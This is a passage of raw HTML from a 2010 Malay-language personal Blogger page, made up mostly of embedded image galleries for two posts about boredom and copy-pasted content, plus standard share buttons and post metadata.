<div id='summary6759339408933762316'><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcR2E5GhCsBP6hTZCNd0zQb0-ASO1z9Kbi9V5CUb2dY49llOqc23sQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s11tfB7V5TkGNfT8DNc0Y3SlbRMBbDO3MtfYPydKtLOt1lyd2lefT9PTYq0KUJSgpJTxaCODX2mwsw_w8Li0O-rzn8LJfFkU0MM4UyWyvNLAhPQZT1l-GhuFSgJl7735CvnqrWmP6P3stqWrsK65l2PTE1ozZBqqgEL0L8X0nHCg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcSv2elzPwg5JkDy6tXsMQMfHCwXtCQ94_7oqpopTs9EzUnGK1HL" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKVFLTMLvMobtDg4WwzvqxZ4zb9uVFH-_xNSyMkEimQ24idNiM8iM0sIhGqyuNJwkbhp4868_aWbEOfRF2XQ3zplah1xZbUyucyp7IswSa9_Ra8VmjsGBu0wOPccHzs1TKZkKHmUE7KjwWpRJq_ntut1mkukX_olQkT-JvwQ=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 228px; height: 221px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcQljfxDG_UNYh5OP47dqfzRqmcpLOhtz5h9L-ldKqJTZW57QuSTMw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJIyCLIRrFymnPZ1SpCg15Dz60cd2qLP4k7ph4y1117tDOCtr8xaW7_nWtloz2dUvYb4hYBSstn9u80r6J5XYUxEJRhaNsGhZa_7JCquf2qJZwPPHP4gfp9wOiY4Tg-6WmLPQSkJJhUE1iTgGBJmz7YoyvRljWCYRqvhRseFTjgw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 241px; height: 209px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcSMlmfaF2acfA4Eo7kvul1Tuk7jkCFiy7cm7qvB58Vjsn7rci2Uhw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sts8mNMXPanSpRCtN13u8iHWO8JbB2L27E_20YIZFY_tDAHPK6eW6eGNlSy8Qa2B94o8KXAZaHHx10v4n5Di2WCM_WgFzSbIOnCZEisu-HcrPbfRnVWQu-KE_PcGWk-_s7YBuqHD8oDuSVQcTWbVqpBb_y7OM9D55bBNZnKXu1ow=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 200px; height: 252px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcT2JkrdVS-9X6dVF063Xc7Qr_ghqMmGpQ714x_F70mkEZWbL6x0tg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNgUXyRJHIV2ZrG2SFFWbm-0vqn4h7E2NswRMp7AU33CQLb94dzaehViPOMOOckHP7Z2UHlr8F5svuyArPyOPBtaH3eH3GW3DAhGlEtzd6dZSFYhsqgdNzarmT3yEKmSDIQby__kCW-mCrX7xU4cxYIflPyHIDaSqfG4_IpTLYWg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 215px; height: 224px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcTMUSEVko63sQdwdMSmmMUVr2IzNoi1ZaOy5vurzlRotU0O9z9m" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkccz3nbkpWOSVljIouqnI2KHznStz-3nOxzCR3S_mIwnkNNmGeizn0_YEg_aM3342DDsdJ4plimgQETOWsnocwtmXYIIqmiVeK4M2lXz4gh7pBrGGmn_BGMFoGVDKZmZvrB4_6XPBjHTkE8ZSQwL2u-NhpJRcZLKiw2gXPRY=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 274px; height: 184px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcSsuTr2r87lr3niaXdyg3zu_2uJtDBCKk2dlvHQqzuWNn1q_YeO" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMYmfl-byAND9j4szQhl8vR0ybZs_axzWeJF35yAHP6ip_WzYbuusejFXJvUWrYG-KWc3KsdtRWBQXgKZc-rWYqKdrWntLIz9g7u0x6K_8ZkQkGTcchWRemTHe3CUa3-yJbirep1GyxdfczvJxmg74V0mp-g0zsOCCa-VoUG0=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 225px; height: 225px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcT2uN0SimGwzc7l6kUzC7JbPWti8FYoAYVf2lJ2l4LliwyvCiC0tg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unYll91Oci_fLobVV15Mj4XYQa0p2MkBpuwQEkWxv0f_oXr6IPhSsVMprp11sbpNe55152HAxdBi5f87zlrtauzYD4SNwTFgikV9qwsImujDnpB0obgdRa25r5FRBSZNggsuG5NnfdZqg7OtGtblRjYXDPffSvJ-VGhd_k-7YNjQ=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcQe2KhJL-19p9Vi1V5Ax0aMoPJMEH1oVaDwTSorcDkiQcvu2cXVzQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0iJaVkek_IoGfKN07Chhbcb1ppLqUqYM0ncI1PkmAPPQJ4TWVoHTbVeuIHlQsH9YybHgQ8ZLO6ldDJ6pB3zL1jjvdDx0_xmg0ExOlI9vKDVf-BvuJV8EDtX3ugWTBcDP_MCM2-wfyCZ2tWAJrohS0itEqJlJ62clynG8wmDPK=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 274px; height: 184px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcTXJCPppp3Xawb2tKza6lEouBW1tc08jC9Shojb-80ylP2cL_9JNQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-bsT7GKU80vwnliEefwlwR4nyPtYmQBSZrpFiu4c0eIE4-ErGNW684CsvOTIVqozqCFi8cQTcPhiBpGBJF1EsScnB9NTJu0bgXe9KLrBRVPrj2WTTJ_N_csHeBIk5FLUZe8bnThAuE2n9D7H4p23_Rmji22xmTI-Jqy1ng9H1fg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcRhTifPA_61ldUvFylf6KdPmqrmHE-qZpzJtIjRxbtrNC48HDfySQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttULxqx1LLVRXIb9iYLVlDIfW9_AV5MAPxFDDPrlh2FL1Xh6K3Uqb_fCQ-U3-j8F49JTyJMy82_LyKYZRSfmDtGrrQ_jxupZVTTLzeyRwuYsAoajg9xldOx7s46DmkXM2CAsvmUhF8rI36gGAy_a1l61IFaslV5xOLSkApuaxbRA=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 202px; height: 250px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcRw789FxND-lNthUtBbKEY5RN_khkmkme45tPDImkKOFOq1lRCi4w" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIAz6uUjNAfPFjHaJ4vlxAy7EL9qdFalQmswEpSFZesBVG_Ts9Cq3LvjRPzzLChLSuYB8VFK2lEkbbxQRVRhNZsWnvt6_SKAdZvGkwLjLmfOdfaEH7VRh-AiwEhTlnPJ9414_3CTH7okhoQJqBVd6i_c6xeqF5nvX63gDZVTQs=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 263px; height: 191px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcTfNkNa4LTOW9-sRtFMv-oxJeI6A9LZ23yGQlZRqpQvgqa6gaAdKQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v45X0zae-Ip5wQuhbxgCw3GnkqpEBU0LbRDnsjZEq205nvXcSQ8B6rytMdeq4Tjq3-XX4aNYouYXh33jIi53t5DU4abp0kWTHvRtTtm3jVSJmV_2i55fohvtOQ42jOfS9GMVTBguGT6NbFX85LrBiNOAZJs51XUkDStdm0qM6syw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 218px; height: 232px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcSAGCD-RYd_fiC64SEYwe_nLAxYlq2cfWJt5z9e_6HD6licXrYZ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uggVdNa0MvaZRT6SR4_n5Xmwg4-R2GXB6PKNLz_Yirc68Lv8c4OZjRJ6rqNQx1izT7JbPJwTtQJz7-k4f4nAJvYYdSXUZ1InBO2ETMu4VwDYi45l6EBi_BMkBMQrxHs1ncR04i2P3xNVILReWfVqcGWengAwCOm8UMMFnR-A=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 225px; height: 225px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcQ3OQVvUh4_4Xoh5-ikizTy1QSnvMdvyKJFQDysF2Ch6qQfFYnl_w" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmMUQXB0g9_UW5gHniuD1ZDy77cJAanhCmblrI8B2hM18-GHN2erEB7ijmNG8BFMx8hq13XFX_6FjLkpcxYRc2_t_heVdRUBv3si05or6bkk1orzDE32RjNXsjfD4l_RTYe_-OYJcVdBaxSyt7I4T_Q_IF44Tf195IFoG468Ufog=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 199px; height: 199px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcQjz3DbQy3tfRtSDEwNJjfIcZRC8cjiocpUXcdO7jlMAEA_upEK" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXka4I8O8Bb7jXxqwXgo0QY8yzQEnklGM-F7Vrx75UMdPMGGpS6U43-HLtoDgTU2AHyqN4OcCATENrD-3n3p4VCeg3LihqDGIULb0wQjBne46idcyoc4CiNIXcL2uUobxw2ZufUdmY79fGHwMJd4knuhBxuNcRBGjyMq0dkWg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcQNrWaYX1MAMpn-y8Yxjf9TSno1BSCfxXcqRhYQ54E6yvGTRKEttw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPeX9DZReMAp5e0q_QxmisFIq6dtVQq4c151uwIEABWH1-whb9hny-OFPgQ5naTUaiL_IaqJZoq5mk1PKNqtMyIqeFkQIQp3rqBhPa8QifkT0vIISXbuevW63fq1CRsNemnpyRE0Ie1eUstK5xz8l9pzGz8W76wej91OryAnObBg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcQhjUezRKAgsVsglSN3ZcXl3nWykLdX-FIwAIxCYjBfEl12VtAM" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sx1AAQW4LoYECmAaaqBqdNxb-WweUdZdIz0ym4ZsquBQYPrRtWbS-2JoOghrZ4w4aS0vyx6JwDBY3wx4tpmkaxhAQzo0bEy5djXuIauhDgayTi7Tx-0W7QHguxtm7NlPItNCp8P7pQpxx4ZuoBaG-qgKgv5Eh5dsP7d48tfOI=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcSYLkHshq0r-kftsmUCz8eI97QYJ_8nneexsy0h2xe67vGQbCEHdA" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3A32xd1AvCG6-Fky2d8Zbc8XMXhiNrE6QTW0uno3bjxDVbDB9Yd6k9W7qRM6RhCay0O33yd0KplSPKpmgxvf3S7UBc6pedvvP6L41Ot3PgMv09yQwZ_6woerIz8XJPIMi9Linc4IWx3L5HgJJUkkuo2DuGiv17Sf_fl9cZfrwVw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 221px; height: 228px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcTZl61KKcc3cwFL_ptHn-nN7SpatDrjFcCVHOd1C0uVo8rIlDPZWw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6iBK-Nhmc4HxWq5h_DAKdJXSiwlAZjrPmVDMf6zf3PQM0QGIvpDWBxZRv7Fuc7LXVNJ7UL7vuw9-eauMYY7jn69Vmb5Ec_7S9KFTCR5ft_pV9nO-SNcfOlvRmck2zbIj54gpnpi9Mko-QwZvxDqH6f-2uL37NMKbKEuaiLdKeDA=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 225px; height: 225px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcSSUcuvNVpoBvY3617zoKYYLj_67Isn3qQ1dempIa4DRem4sTvL" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPHEntFG5-yuUe8CAEFKkyAhq6zgBZA7v7GVAuQO6ZooOj1a8v9PXEPKGP1BSFuyGqtqaPm9QS5PAiFH6oPVnARSvlnTBm6JllGaoiR7MeAOj8viXm9TY-LG2NrRPk-1FHUla39GJ78_NUWxKacnvUK4bclf29s9ZZxgfTVg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 227px; height: 222px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcQ4E7R7AeW-vux95NzbqhGK7DZ3lZ_qyvKKPMCQwqZ0df1G_Byv" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5BnE_yCk0Fi0QsDSX_BBTmcbQ2NHJuE8jWsuFuzWfZyqMxKY9uCLc2Sj3VRBCtV8wp-J1_w4E9cCeltnm0Hx5linUqNhMwr5lznRp9k1e9xmZ-r2CbUv8gD6ZSRW25db8ubV2caoApPuZknim8cjOw5tsn3XwtJvQLqwaTPU=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 195px; height: 258px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcR1pIjzFAFCBoPgPoht38o7BbIgA1RYdUkRdE5zT9df5eB5FZfp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sy_7H3kvPfPv2eefmDcOqJVZ9pFvVhGtq1maI7VN_urR6op9S64kl_AfHdPvVaOCV264cw0fEIn8lBE94gBA_8n0xlXFUB8w8yquK8h5yp5Hs3tq-n5LMDqwsOSUr-jxY4tpbYwqstuEdYsKiCzBqfMI2za9Fd5vJxx0G5cg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 212px; height: 238px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcSHMxnU5mQwZ-Mi3gHMsGIVZecgmRs-E0xBShD-WdRE1sPGlEnnMQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9CgBorgAQXlFmqO6YkyBmlxLSJnFdkT_kP81Sj98EmbhPKO3oj43TyFiTr1mBtbyidoRpSv1atJ0oiMPoCdqCfjL_5vhhXgngVvA9YtQ1Z_pJkUexWgk4IsSid6pYR5BOdpSGlzPeeOzu12CgPFAOF7O9pJRB2kJLndYTVyq1vA=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 247px; height: 204px;"></a></div>
<script type='text/javascript'>createSnippet("summary6759339408933762316");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html&title=bosan tahap 2.......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html&title=bosan tahap 2.......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html&title=bosan tahap 2.......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html&media=http://t3.gstatic.com/images?q=tbn:ANd9GcR2E5GhCsBP6hTZCNd0zQb0-ASO1z9Kbi9V5CUb2dY49llOqc23sQ&description=' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
pada
<meta content='http://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html' itemprop='url'/>
<a class='timestamp-link' href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-12-28T14:44:00-08:00'>2:44:00&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-395415226'>
<a href='https://www.blogger.com/post-edit.g?blogID=3124159496703619504&postID=6759339408933762316&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=6759339408933762316&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=6759339408933762316&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=6759339408933762316&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=6759339408933762316&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=6759339408933762316&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
                  <a class='post-thumb' href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html' style="background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDyBw4cV09xXqMevuVYFOWuYM--CesoP07Zpi6YDnsFal3oRkOfKy-Sbi-1PUHVDDGuChdLjtM0oD06anR4bwibz3yFEOkbMtSTCy77Z9ttxWknFLREJlvisTGRJfpFJyqP9DZL3PoUMoTPgdhtUs_kQu6ZuRx2AQFVGYqPg=s0-d) no-repeat center center;background-size:cover"></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html'>
bOsan....cOpy + paste = entri ni...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' title='Farahin Esa'>
<span itemprop='name'>Farahin Esa</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2010-12-28T14:23:00-08:00'>2:23:00&#8239;PM</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7455298642613689987'><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcSIKPJBcdUtewadZdERkb-nB0iRM04lsFyKv-CbKkPehE09ebUE" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDyBw4cV09xXqMevuVYFOWuYM--CesoP07Zpi6YDnsFal3oRkOfKy-Sbi-1PUHVDDGuChdLjtM0oD06anR4bwibz3yFEOkbMtSTCy77Z9ttxWknFLREJlvisTGRJfpFJyqP9DZL3PoUMoTPgdhtUs_kQu6ZuRx2AQFVGYqPg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 162px; height: 311px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcRl35RAPm2wct7FoHuTv-4GUWqWuMD2RsOhBEN9YREKmyjZ31Lo" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8nBO27OsPXBsDAjToqYkqV6L_cwwWTeZqKkT8DbS79u2SltgBTR5FCHPvUQZUhPSeuCzucQOPOFhbsQ2i4zY5Dol69JfpyWZEZ93ORQ0SC6dmnetrvEyK2XlvE5NCoCtnjWodks22acASTjG6TOFjcyWxyn9aizinj7KUbqc=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 250px; height: 201px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcSNTLBSpsxMeHk2c_zG_uW2FHzZrFtqVP2dvnl4w7DJGF3fcVLcjQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_m-zNwHEjZR73SA6DxqGXtX2BSw2j1gC7uown5kz-rk5hgDMsgGiTvrUAnWRSLiPRIQeBfpIZK0MXLnHlbY4_KgDuWpyHUwGWFVU_0Ea5yyxuggFZfmEBhdNhkJR-5crYE1Z67P4OfpTw3yqlZECsPJ7b6GOUZkuwytt47zVauw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 218px; height: 231px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcRqazmAgSX9v_tn3KKzulPakeUKvfMnqWDT-_X8powG3nph4VztWA" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ5Wx-Fils-CrCkt3GcLSfoQ5M0JJFZaQ_j0NNVozRKLxdwXVIp29LlnFrLiqnwSVOdIelmXG-OOA8v24OoSVqW3SvgtpUXp6OU-rk4rzZ5Rx825Hfla85eM9uC225hH0l-altG9KffEx30O0cXrU-e1lGt1QQNXQDgVqbbKPkzw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 244px; height: 206px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcR40irGJMrYaMzOSJHIZDGVba4GfTYH54DY5VjVEPAHfj5I9AEZQw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyjRtLktYtFp3A-QKY4OQChMgWATFW9BZiAq3-k_lyqK8J6ickeFcgyR_s4OJe58ONY6QtXTpa8wm0mhKsZzenbeQp5cGvSQyRI2GkK8NCw-Z7TL5WCf12BSs1UJ3oUnJbg2BN8qgtxnpTzUxYGvoDGUdAV1LMQdRefIAHsN33=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcR9ynt-GWbqbwrrj5Pq6b8S0ScHq7ZOr_5F59snLAvi9V5TlqGW0g" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxkm7wbfyjHjVgC5pWsL0KttOPmdw-IsNLYyX_6X8yxPs2t1Bmj-rJO-hRX-Ec916d4JGTl-PgTKLV31ClZVgjE6HiFoZ2dvBEJ4maa6fLs1cVWME_MccL3I1S7RoviQ5g0o5ZJD9rGwTlV_peno7OVmOCW_Gc0BWC0On2WNrL=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 249px; height: 202px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcSrRAJmLeaaiuBhNqX43SnEqZVHa8qRUEbgUbJ-PUKysl8juYp98A" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uU3PXX4CJLiq1W3t1FwxYM6mDUkSa7vaTfPcRBuLFnifL9X8IiQtIwrvQwo5mEVdmXVtpst2Ifzd8UifotkLwThO_PmaHHeMkc68MuCH0XYuzNPNBZl96bqE7LlNdqh0kTGKZSjD-LQki7yIqpUjWcMgEHWW6qkaWINc0GMD2hrg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 225px; height: 225px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcQdans_NM-fPTUkNdMwszIE50wEkKC28Q2zt1a-3nVRzzWPTYiV" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" 